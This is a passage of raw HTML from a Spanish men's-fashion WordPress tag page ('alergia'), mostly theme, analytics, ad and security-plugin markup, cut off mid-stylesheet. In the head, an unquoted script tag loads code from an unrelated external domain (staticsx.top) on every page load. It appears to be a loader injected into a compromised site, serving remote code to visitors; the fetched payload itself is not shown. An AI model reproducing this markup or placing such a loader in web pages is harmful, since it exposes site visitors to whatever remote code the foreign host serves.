

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tag/alergia/
body_size: 27426
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>alergia Archivos -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="alergia Archivos -" /><meta property="og:url" content="https://hombreyestilo.com/tag/alergia/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://hombreyestilo.com/tag/alergia/#webpage","url":"https://hombreyestilo.com/tag/alergia/","name":"alergia Archivos -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"breadcrumb":{"@id":"https://hombreyestilo.com/tag/alergia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tag/alergia/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tag/alergia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"alergia"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta alergia del feed" href="https://hombreyestilo.com/tag/alergia/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tag\/alergia\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/tags/1338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=4B104B40528959C5C97D2A2968556860');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"bd5833c21f","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="baf151ec20";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="archive tag tag-alergia tag-1338 global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
